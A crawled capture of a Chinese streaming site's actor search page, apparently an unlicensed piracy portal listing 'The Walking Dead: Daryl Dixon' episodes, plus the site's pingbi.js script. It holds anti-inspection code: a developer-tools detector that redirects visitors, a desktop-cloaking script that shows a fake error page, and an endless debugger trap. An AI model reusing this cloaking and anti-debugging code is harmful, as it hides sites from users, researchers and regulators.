

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ppyp8.com/vodsearch/actor/Blanc-Francard.html
body_size: 5732
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Blanc-Fran_搜索结果 - 88影视网</title>
<meta name="keywords" content="Blanc-Fran搜索结果,88影视网,88电影,八八影视">
<meta name="description" content="Blanc-Fran搜索结果,88影视网提供最新热播电视剧全集未删减【超前点播】，海量vip高清电影免费在线观看【无广告不卡顿】，以及好看搞笑的综艺节目大全、经典动漫全集在线观看服务。努力打造用户满意的在线视频门户网站。">
<head><meta name="referrer" content="always"></head>
<meta name="referrer" content="always" />
<link rel="icon" href="/template/yunbtv1/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon-precomposed" href="/template/yunbtv1/images/apple-icon.png" />
<link href="/template/yunbtv1/css/app.css" rel="stylesheet" />
<script type="text/javascript" src="/template/yunbtv1/js/app.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"13","url":"www.88vod.cc","wapurl":"www.88vod.cc","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>

<!--F12跳转-->
<script>
function collect() {
    //开始javascript执行过程的数据收集
    console.profile();
    //配合profile方法，作为数据收集的结束
    console.profileEnd();
    //判断profiles里有无内容,若有,则说明按下了F12  
    if (console.clear) {
        //清空控制台
        console.clear()
    };
    if (typeof console.profiles == "object") {
        return console.profiles.length > 0;
    }
}
function check() {
    if ((window.console && (console.firebug || console.table && /firebug/i.test(console.table()))) || (typeof opera == 'object' && typeof opera.postError == 'function' && console.profile.length > 0)) {
        jump();
    }
    if (typeof console.profiles == "object" && console.profiles.length > 0) {
        jump();
    }
}
check();
window.onresize = function() {
    //判断当前窗口内页高度和窗口高度
    if ((window.outerHeight - window.innerHeight) > 200)
    jump();
}
function jump() {
    window.location = "https://www.baidu.com";
}
</script>
</head>
<body>
<header class="header" style="background-image: linear-gradient(to right, rgb(18, 120, 246), rgb(0, 180, 170));">
    <div class="container">
        <h1 class="row" style="margin-top:10px;margin-bottom:10px;">
            <div class="col-md-11">
                <a href="/" class="logo" title="88影视网 - 最新好看的电影电视剧网站[88电影]" style="color: #fff; font-size: 23px;">88影视网</a>
                <small class="tips" style="color:#fff;">最新好看的电影电视剧网站</small>
            </div>
            <div class="col-md-1 visible-md visible-lg">
                <small class="open-menu text-important mac_history" data-toggle="dropdown" style="color:#fff;"><i class="icon icon-history"></i>&nbsp;看过</small>
            </div>
        </h1>
    </div><script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?6f91e6bec559fd57a061d3cfb13e16b8ef91cdb255ad969a2ef5c715d5ed5baecaf7cd753709c168f20e6a2e9019123fd11e31a222d3a2fe01ad05c6b8f519b2";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
</header>
<nav class="navbar navbar-default" role="navigation">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse-example">
                <span class="sr-only">切换导航</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand visible-xs" href="/" title="首页" rel="nofollow">首页</a>
            <a class="navbar-brand visible-xs" href="/label/search.html" title="搜索" rel="nofollow">搜索</a>
        </div>
        <div class="collapse navbar-collapse navbar-collapse-example">
            <ul class="nav navbar-nav">
                <li ><a href="/" title="首页" rel="nofollow">首页</a> </li>
                                <li class="dropdown" >
                <a href="/movie1.html" class="dropdown-toggle" data-hover="dropdown" title="在线电影">在线电影&nbsp;<b class="caret hiddencaret"></b></a>
                <ul class="dropdown-menu" role="menu">
                	    
                 <li><a href="/movie6.html" title="动作片">动作片</a>
                 </li>
                  	    
                 <li><a href="/movie7.html" title="喜剧电影">喜剧电影</a>
                 </li>
                  	    
                 <li><a href="/movie8.html" title="爱情片">爱情片</a>
                 </li>
                  	    
                 <li><a href="/movie9.html" title="科幻电影">科幻电影</a>
                 </li>
                  	    
                 <li><a href="/movie10.html" title="恐怖片">恐怖片</a>
                 </li>
                  	    
                 <li><a href="/movie11.html" title="剧情片">剧情片</a>
                 </li>
                  	    
                 <li><a href="/movie12.html" title="战争片">战争片</a>
                 </li>
                  	    
                 <li><a href="/movie21.html" title="动画电影">动画电影</a>
                 </li>
                  	    
                 <li><a href="/movie22.html" title="纪录片">纪录片</a>
                 </li>
                  	    
                 <li><a href="/movie26.html" title="经典片">经典片</a>
                 </li>
                  	    
                 <li><a href="/movie35.html" title="理论">理论</a>
                 </li>
                                  </ul>
                </li>
                                 <li class="dropdown" >
                <a href="/movie2.html" class="dropdown-toggle" data-hover="dropdown" title="电视剧">电视剧&nbsp;<b class="caret hiddencaret"></b></a>
                <ul class="dropdown-menu" role="menu">
                	    
                 <li><a href="/movie13.html" title="国产剧">国产剧</a>
                 </li>
                  	    
                 <li><a href="/movie14.html" title="港剧">港剧</a>
                 </li>
                  	    
                 <li><a href="/movie15.html" title="台剧">台剧</a>
                 </li>
                  	    
                 <li><a href="/movie16.html" title="日剧">日剧</a>
                 </li>
                  	    
                 <li><a href="/movie23.html" title="韩剧">韩剧</a>
                 </li>
                  	    
                 <li><a href="/movie24.html" title="美剧">美剧</a>
                 </li>
                  	    
                 <li><a href="/movie25.html" title="泰剧">泰剧</a>
                 </li>
                                  </ul>
                </li>
                                 <li class="dropdown" >
                <a href="/movie3.html" class="dropdown-toggle" data-hover="dropdown" title="综艺节目">综艺节目&nbsp;<b class="caret hiddencaret"></b></a>
                <ul class="dropdown-menu" role="menu">
                	    
                 <li><a href="/movie27.html" title="大陆综艺">大陆综艺</a>
                 </li>
                  	    
                 <li><a href="/movie28.html" title="港台综艺">港台综艺</a>
                 </li>
                  	    
                 <li><a href="/movie29.html" title="日韩综艺">日韩综艺</a>
                 </li>
                  	    
                 <li><a href="/movie30.html" title="欧美综艺">欧美综艺</a>
                 </li>
                                  </ul>
                </li>
                                 <li class="dropdown" >
                <a href="/movie4.html" class="dropdown-toggle" data-hover="dropdown" title="樱花动漫">樱花动漫&nbsp;<b class="caret hiddencaret"></b></a>
                <ul class="dropdown-menu" role="menu">
                	    
                 <li><a href="/movie31.html" title="国产动漫">国产动漫</a>
                 </li>
                  	    
                 <li><a href="/movie32.html" title="日韩动漫">日韩动漫</a>
                 </li>
                  	    
                 <li><a href="/movie33.html" title="欧美动漫">欧美动漫</a>
                 </li>
                  	    
                 <li><a href="/movie34.html" title="海外动漫">海外动漫</a>
                 </li>
                                  </ul>
                </li>
                                 <li ><a href="/label/rank.html" title="排行榜">排行榜</a></li>
                <li><a href="/gbook.html" title="留言" rel="nofollow">留言</a> </li>
                <li class="visible-xs"><a href="/label/search.html" title="搜索" rel="nofollow">搜索</a></li>
                <!--<li><a href="/topic.html" title="专题">专题</a></li>-->
            </ul>
            <form class="navbar-form navbar-right hidden-xs" role="search" id="search" name="search" method="get" action="/vodsearch.html" onsubmit="return qrsearch();" target="_blank">
                <div class="form-group">
                    <input type="text" id="keyword" class="form-control" name="wd" value="" placeholder="海量影片免费看">
                </div>
                &nbsp;<button type="submit" id="searchbutton" class="btn btn-default">搜索</button>
            </form>
      </div>

    </div>


</nav>
<script src="/pingbi.js"></script>
<section class="container">
    <!--视频搜索-->

    <div class="breadcrumb">
        与&nbsp;<font color="red">Blanc-Fran</font>&nbsp;相关共&nbsp;<font color="red" class="mac_total"></font>&nbsp;条
    </div>
</section>
<section class="container">
    <div class="panel">
        <div class="panel-heading">
            <i class="icon icon-sort-by-attributes-alt"></i>&nbsp;排序方式
            <div class="btn-group">
                <a href="/vodsearch/by/time.html" class="btn btn-danger active">最新</a> 
                <a href="/vodsearch/by/hits.html" class="btn btn-danger ">人气</a>
                <a href="/vodsearch/by/score.html" class="btn btn-danger ">推荐</a>
            </div>
        </div>
        <div class="panel-body pb-0">
            <div class="cards video-list">
                                                  <div class="col-md-2 col-xs-4">
                    <div class="card">
                        <div class="media-wrapper">
                            <a href="/bbtv45107.html" rel="nofollow"><img class="lazy" data-original="/upload/vod/20230926-3/b96f3474bccedcfd537f3845a9133cf0.jpg" src="/template/yunbtv1/images/loading.gif" alt="行尸走肉：达里尔·迪克森第一季" /></a>
                        </div>
                        <div class="caption">
                            <p><b>导演：</b><a href="/vodsearch/director/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;</p>
                            <p><b>主演：</b><a href="/vodsearch/actor/%E8%AF%BA%E6%9B%BC%C2%B7%E7%91%9E%E6%9D%9C%E6%96%AF.html" target="_blank">诺曼·瑞杜斯</a>&nbsp;<a href="/vodsearch/actor/Gilbert.html" target="_blank">Gilbert</a>&nbsp;<a href="/vodsearch/actor/Glenn.html" target="_blank">Glenn</a>&nbsp;<a href="/vodsearch/actor/Brown.html" target="_blank">Brown</a>&nbsp;<a href="/vodsearch/actor/%E5%9F%83%E6%96%87%E7%89%B9%C2%B7%E6%96%AF%E7%89%B9%E6%9C%97.html" target="_blank">埃文特·斯特朗</a>&nbsp;<a href="/vodsearch/actor/%E5%85%8B%E8%95%BE%E6%9B%BC%E4%B8%9D%C2%B7%E6%B3%A2%E8%A5%BF.html" target="_blank">克蕾曼丝·波西</a>&nbsp;<a href="/vodsearch/actor/%E4%BA%9A%E5%BD%93%C2%B7%E9%82%A3%E5%8A%A0%E6%8F%90%E6%96%AF.html" target="_blank">亚当·那加提斯</a>&nbsp;<a href="/vodsearch/actor/%E5%AE%89%E5%A8%9C%C2%B7%E6%B2%99%E5%88%A9%E8%80%B6.html" target="_blank">安娜·沙利耶</a>&nbsp;<a href="/vodsearch/actor/%E7%BD%97%E6%9B%BC%C2%B7%E5%8B%92%E7%BB%B4.html" target="_blank">罗曼·勒维</a>&nbsp;<a href="/vodsearch/actor/La%C3%AFka.html" target="_blank">Laïka</a>&nbsp;<a href="/vodsearch/actor/Blanc-Francard.html" target="_blank">Blanc-Francard</a>&nbsp;<a href="/vodsearch/actor/Louis.html" target="_blank">Louis</a>&nbsp;<a href="/vodsearch/actor/Puech.html" target="_blank">Puech</a>&nbsp;<a href="/vodsearch/actor/Scigliuzzi.html" target="_blank">Scigliuzzi</a>&nbsp;<a href="/vodsearch/actor/O%27Brien.html" target="_blank">O'Brien</a>&nbsp;<a href="/vodsearch/actor/Alex.html" target="_blank">Alex</a>&nbsp;</p>
                        </div>
                        <div class="card-heading text-ellipsis"><strong><a href="/bbtv45107.html" title="行尸走肉：达里尔·迪克森第一季">行尸走肉：达里尔·迪克森第一季</a></strong></div>
                        <span class="label label-success">更新至03集</span>
                        <div class="card-content text-ellipsis text-muted"><a href="/movie24.html" title="美剧" rel="nofollow">美剧</a>/<a href="/vodsearch/area/%E7%BE%8E%E5%9B%BD.html" target="_blank">美国</a>&nbsp;/<a href="/vodsearch/year/2023.html" target="_blank">2023</a>&nbsp;</div>
                    </div>
                </div> 
                                                  <div class="col-md-2 col-xs-4">
                    <div class="card">
                        <div class="media-wrapper">
                            <a href="/bbtv56135.html" rel="nofollow"><img class="lazy" data-original="/upload/vod/20230927-10/7d284aa2fdad65af66ddec88bc45a348.jpg" src="/template/yunbtv1/images/loading.gif" alt="行尸走肉：达里尔·迪克森 第一季" /></a>
                        </div>
                        <div class="caption">
                            <p><b>导演：</b>未知</p>
                            <p><b>主演：</b><a href="/vodsearch/actor/%E8%AF%BA%E6%9B%BC%C2%B7%E7%91%9E%E6%9D%9C%E6%96%AF.html" target="_blank">诺曼·瑞杜斯</a>&nbsp;<a href="/vodsearch/actor/Gilbert.html" target="_blank">Gilbert</a>&nbsp;<a href="/vodsearch/actor/Glenn.html" target="_blank">Glenn</a>&nbsp;<a href="/vodsearch/actor/Brown.html" target="_blank">Brown</a>&nbsp;<a href="/vodsearch/actor/%E5%9F%83%E6%96%87%E7%89%B9%C2%B7%E6%96%AF%E7%89%B9%E6%9C%97.html" target="_blank">埃文特·斯特朗</a>&nbsp;<a href="/vodsearch/actor/%E5%85%8B%E8%95%BE%E6%9B%BC%E4%B8%9D%C2%B7%E6%B3%A2%E8%A5%BF.html" target="_blank">克蕾曼丝·波西</a>&nbsp;<a href="/vodsearch/actor/%E4%BA%9A%E5%BD%93%C2%B7%E9%82%A3%E5%8A%A0%E6%8F%90%E6%96%AF.html" target="_blank">亚当·那加提斯</a>&nbsp;<a href="/vodsearch/actor/%E5%AE%89%E5%A8%9C%C2%B7%E6%B2%99%E5%88%A9%E8%80%B6.html" target="_blank">安娜·沙利耶</a>&nbsp;<a href="/vodsearch/actor/%E7%BD%97%E6%9B%BC%C2%B7%E5%8B%92%E7%BB%B4.html" target="_blank">罗曼·勒维</a>&nbsp;<a href="/vodsearch/actor/La%C3%AFka.html" target="_blank">Laïka</a>&nbsp;<a href="/vodsearch/actor/Blanc-Francard.html" target="_blank">Blanc-Francard</a>&nbsp;<a href="/vodsearch/actor/Louis.html" target="_blank">Louis</a>&nbsp;<a href="/vodsearch/actor/Puech.html" target="_blank">Puech</a>&nbsp;<a href="/vodsearch/actor/Scigliuzzi.html" target="_blank">Scigliuzzi</a>&nbsp;<a href="/vodsearch/actor/O%27Brien.html" target="_blank">O'Brien</a>&nbsp;<a href="/vodsearch/actor/Alex.html" target="_blank">Alex</a>&nbsp;</p>
                        </div>
                        <div class="card-heading text-ellipsis"><strong><a href="/bbtv56135.html" title="行尸走肉：达里尔·迪克森 第一季">行尸走肉：达里尔·迪克森 第一季</a></strong></div>
                        <span class="label label-success">第3集</span>
                        <div class="card-content text-ellipsis text-muted"><a href="/movie24.html" title="美剧" rel="nofollow">美剧</a>/<a href="/vodsearch/area/%E7%BE%8E%E5%9B%BD.html" target="_blank">美国</a>&nbsp;/<a href="/vodsearch/year/2023.html" target="_blank">2023</a>&nbsp;</div>
                    </div>
                </div> 
                                                  <div class="col-md-2 col-xs-4">
                    <div class="card">
                        <div class="media-wrapper">
                            <a href="/bbtv3276282550.html" rel="nofollow"><img class="lazy" data-original="https://hongniuzyimage.com/cover/af6eaefa333a58d29e03c1126fa33dce.jpg" src="/template/yunbtv1/images/loading.gif" alt="行尸走肉：达里尔·迪克森 第二季" /></a>
                        </div>
                        <div class="caption">
                            <p><b>导演：</b><a href="/vodsearch/director/%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E7%8F%80%E8%A5%BF%E7%93%A6%E5%B0%94.html" target="_blank">丹尼尔·珀西瓦尔</a>&nbsp;</p>
                            <p><b>主演：</b><a href="/vodsearch/actor/%E8%AF%BA%E6%9B%BC%C2%B7%E7%91%9E%E6%9D%9C%E6%96%AF.html" target="_blank">诺曼·瑞杜斯</a>&nbsp;<a href="/vodsearch/actor/%E6%A2%85%E4%B8%BD%E8%8E%8E%C2%B7%E9%BA%A6%E5%85%8B%E5%B8%83%E8%8E%B1%E5%BE%B7.html" target="_blank">梅丽莎·麦克布莱德</a>&nbsp;<a href="/vodsearch/actor/%E5%85%8B%E8%95%BE%E6%9B%BC%E4%B8%9D%C2%B7%E6%B3%A2%E8%A5%BF.html" target="_blank">克蕾曼丝·波西</a>&nbsp;<a href="/vodsearch/actor/%E5%AE%89%E5%A8%9C%C2%B7%E6%B2%99%E5%88%A9%E8%80%B6.html" target="_blank">安娜·沙利耶</a>&nbsp;<a href="/vodsearch/actor/%E7%BD%97%E6%9B%BC%C2%B7%E5%8B%92%E7%BB%B4.html" target="_blank">罗曼·勒维</a>&nbsp;<a href="/vodsearch/actor/La%C3%AFka.html" target="_blank">Laïka</a>&nbsp;<a href="/vodsearch/actor/Blanc-Francard.html" target="_blank">Blanc-Francard</a>&nbsp;</p>
                        </div>
                        <div class="card-heading text-ellipsis"><strong><a href="/bbtv3276282550.html" title="行尸走肉：达里尔·迪克森 第二季">行尸走肉：达里尔·迪克森 第二季</a></strong></div>
                        <span class="label label-success">第6集</span>
                        <div class="card-content text-ellipsis text-muted"><a href="/movie24.html" title="美剧" rel="nofollow">美剧</a>/<a href="/vodsearch/area/%E7%BE%8E%E5%9B%BD.html" target="_blank">美国</a>&nbsp;/<a href="/vodsearch/year/2024.html" target="_blank">2024</a>&nbsp;</div>
                    </div>
                </div> 
                                                  <div class="col-md-2 col-xs-4">
                    <div class="card">
                        <div class="media-wrapper">
                            <a href="/bbtv89914.html" rel="nofollow"><img class="lazy" data-original="/upload/vod/20240930-1/ffed58f5db7258a68f91f638ce27f26f.jpg" src="/template/yunbtv1/images/loading.gif" alt="行尸走肉：达里尔·迪克森第二季" /></a>
                        </div>
                        <div class="caption">
                            <p><b>导演：</b><a href="/vodsearch/director/%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E7%8F%80%E8%A5%BF%E7%93%A6%E5%B0%94.html" target="_blank">丹尼尔·珀西瓦尔</a>&nbsp;</p>
                            <p><b>主演：</b><a href="/vodsearch/actor/%E8%AF%BA%E6%9B%BC%C2%B7%E7%91%9E%E6%9D%9C%E6%96%AF.html" target="_blank">诺曼·瑞杜斯</a>&nbsp;<a href="/vodsearch/actor/%E6%A2%85%E4%B8%BD%E8%8E%8E%C2%B7%E9%BA%A6%E5%85%8B%E5%B8%83%E8%8E%B1%E5%BE%B7.html" target="_blank">梅丽莎·麦克布莱德</a>&nbsp;<a href="/vodsearch/actor/%E5%85%8B%E8%95%BE%E6%9B%BC%E4%B8%9D%C2%B7%E6%B3%A2%E8%A5%BF.html" target="_blank">克蕾曼丝·波西</a>&nbsp;<a href="/vodsearch/actor/%E5%AE%89%E5%A8%9C%C2%B7%E6%B2%99%E5%88%A9%E8%80%B6.html" target="_blank">安娜·沙利耶</a>&nbsp;<a href="/vodsearch/actor/%E7%BD%97%E6%9B%BC%C2%B7%E5%8B%92%E7%BB%B4.html" target="_blank">罗曼·勒维</a>&nbsp;<a href="/vodsearch/actor/La%C3%AFka.html" target="_blank">Laïka</a>&nbsp;<a href="/vodsearch/actor/Blanc-Francard.html" target="_blank">Blanc-Francard</a>&nbsp;</p>
                        </div>
                        <div class="card-heading text-ellipsis"><strong><a href="/bbtv89914.html" title="行尸走肉：达里尔·迪克森第二季">行尸走肉：达里尔·迪克森第二季</a></strong></div>
                        <span class="label label-success">更新至第01集</span>
                        <div class="card-content text-ellipsis text-muted"><a href="/movie24.html" title="美剧" rel="nofollow">美剧</a>/<a href="/vodsearch/area/%E7%BE%8E%E5%9B%BD.html" target="_blank">美国</a>&nbsp;/<a href="/vodsearch/year/2024.html" target="_blank">2024</a>&nbsp;</div>
                    </div>
                </div> 
                                                  <div class="col-md-2 col-xs-4">
                    <div class="card">
                        <div class="media-wrapper">
                            <a href="/bbtv49554.html" rel="nofollow"><img class="lazy" data-original="/upload/vod/20230927-3/656c645fb9ea5a6877b509afd156b31d.jpg" src="/template/yunbtv1/images/loading.gif" alt="行尸走肉：达里尔·迪克森第一季" /></a>
                        </div>
                        <div class="caption">
                            <p><b>导演：</b>未知</p>
                            <p><b>主演：</b><a href="/vodsearch/actor/%E8%AF%BA%E6%9B%BC%C2%B7%E7%91%9E%E6%9D%9C%E6%96%AF.html" target="_blank">诺曼·瑞杜斯</a>&nbsp;<a href="/vodsearch/actor/Gilbert.html" target="_blank">Gilbert</a>&nbsp;<a href="/vodsearch/actor/Glenn.html" target="_blank">Glenn</a>&nbsp;<a href="/vodsearch/actor/Brown.html" target="_blank">Brown</a>&nbsp;<a href="/vodsearch/actor/%E5%9F%83%E6%96%87%E7%89%B9%C2%B7%E6%96%AF%E7%89%B9%E6%9C%97.html" target="_blank">埃文特·斯特朗</a>&nbsp;<a href="/vodsearch/actor/%E5%85%8B%E8%95%BE%E6%9B%BC%E4%B8%9D%C2%B7%E6%B3%A2%E8%A5%BF.html" target="_blank">克蕾曼丝·波西</a>&nbsp;<a href="/vodsearch/actor/%E4%BA%9A%E5%BD%93%C2%B7%E9%82%A3%E5%8A%A0%E6%8F%90%E6%96%AF.html" target="_blank">亚当·那加提斯</a>&nbsp;<a href="/vodsearch/actor/%E5%AE%89%E5%A8%9C%C2%B7%E6%B2%99%E5%88%A9%E8%80%B6.html" target="_blank">安娜·沙利耶</a>&nbsp;<a href="/vodsearch/actor/%E7%BD%97%E6%9B%BC%C2%B7%E5%8B%92%E7%BB%B4.html" target="_blank">罗曼·勒维</a>&nbsp;<a href="/vodsearch/actor/La%C3%AFka.html" target="_blank">Laïka</a>&nbsp;<a href="/vodsearch/actor/Blanc-Francard.html" target="_blank">Blanc-Francard</a>&nbsp;<a href="/vodsearch/actor/Louis.html" target="_blank">Louis</a>&nbsp;<a href="/vodsearch/actor/Puech.html" target="_blank">Puech</a>&nbsp;<a href="/vodsearch/actor/Scigliuzzi.html" target="_blank">Scigliuzzi</a>&nbsp;<a href="/vodsearch/actor/O%26%23039%3BBrien.html" target="_blank">O&#039;Brien</a>&nbsp;<a href="/vodsearch/actor/Alex.html" target="_blank">Alex</a>&nbsp;</p>
                        </div>
                        <div class="card-heading text-ellipsis"><strong><a href="/bbtv49554.html" title="行尸走肉：达里尔·迪克森第一季">行尸走肉：达里尔·迪克森第一季</a></strong></div>
                        <span class="label label-success">更新至第03集</span>
                        <div class="card-content text-ellipsis text-muted"><a href="/movie24.html" title="美剧" rel="nofollow">美剧</a>/<a href="/vodsearch/area/%E7%BE%8E%E5%9B%BD.html" target="_blank">美国</a>&nbsp;/<a href="/vodsearch/year/2023.html" target="_blank">2023</a>&nbsp;</div>
                    </div>
                </div> 
                            </div>
            <ul class="pager">
                <li><a href="/vodsearch/actor/Blanc-Fran/page/1.html" rel="nofollow">首页</a></li>
<li class="previous"><a href="/vodsearch/actor/Blanc-Fran/page/1.html" rel="nofollow">«</a></li>
<li class="active"><a href="javascript:;" title="第1页" rel="nofollow">1</a></li>
<li class="next"><a href="/vodsearch/actor/Blanc-Fran/page/1.html" rel="nofollow">»</a></li>
<li><a href="/vodsearch/actor/Blanc-Fran/page/1.html" rel="nofollow">尾页</a></li>
            </ul>
            <script>$('.mac_total').html('5');</script>
        </div>
    </div>
</section>
<footer class="footer">
    <div class="container">
        <p class="text-center text-muted">
88影视网免费提供电影电视剧动漫综艺在线播放服务，本站所有视频均来自互联网，版权归原创者所有。<br>
若无意中侵犯了您的版权，请留言，我们将在3个工作日内进行处理！<br>
Copyright © 2025 88影视网. All Rights Reserved.&nbsp;&nbsp;
<a href="/rss/baidu.xml" title="百度地图" target="_blank">百度地图</a>&nbsp;&nbsp;
<a href="/rss/google.xml" title="谷歌地图" target="_blank">谷歌地图</a> 统计代码        </p>
    </div>
</footer>

<div class="float-menu">
    <a class="item sys-message" href="#" data-target="#messageDialog" data-toggle="modal" data-moveable="true" title="最新消息" rel="nofollow">
        <i class="icon icon-bell-alt"></i>
    </a>
    <!--
    <div class="item qr-code visible-md visible-lg" title="微信公众号">
        <i class="icon icon-wechat"></i>
        <div class="popup">扫描或搜索“<font color="red"><b>搬运狗</b></font>”购买</div>
    </div>
    -->
    <a class="item" href="javascript:$('html,body').stop().animate({'scrollTop': 0});" title="返回顶部" rel="nofollow">
        <i class="icon icon-arrow-up"></i>
    </a>
</div>

<div class="modal fade" id="messageDialog">
    <div class="modal-dialog modal-lg modal-moveable">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
                <h4 class="modal-title">系统公告</h4>
            </div>
            <div class="modal-body">
                <div id="accordion">
                                    </div>
            </div>
        </div>
    </div>
</div>
<script async src="https://019ac8e2-502f-7e17-912e-24144af42dfe.spst2.com/ustat.js"></script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb323cd012324fa4a9fbfb84301f710f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ppyp8.com/pingbi.js
body_size: 625
content:
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    var p = navigator.platform;
    var us = navigator.userAgent.toLowerCase();
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (system.win || system.mac || system.xll) {
    var iframe_url='/close.html';
    $("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>网页无法访问</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> ');
    $("body").empty();
    $(document).ready(function () {
    $("body").html('<iframe style="width:100%; height:460px;position:absolute;margin-left:0px;margin-top:0px;top:20%;left:0%;" id="mainFrame" src="'+iframe_url+'" frameborder="0" scrolling="no"></iframe>').show();
    $("body *").css("visibility", "visible");
  });


(() => {
    function block() {
        setInterval(() => {
            debugger;
        }, 50);
    }
    try {
        block();
    } catch (err) {}
})();

}

